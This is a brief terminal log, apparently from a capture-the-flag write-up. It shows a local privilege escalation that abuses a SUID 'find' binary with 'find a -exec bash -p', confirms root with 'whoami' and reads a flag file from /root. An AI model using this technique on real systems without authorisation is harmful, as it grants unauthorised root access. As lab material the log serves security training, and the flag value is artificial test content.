 bash-5.0$ find a -exec bash -p \;
find a -exec bash -p \;
whoami
root
ls /root
flag
cat /root/flag
flag{a9e80c6732fca8b7cfc70ce84eb26617} Internal network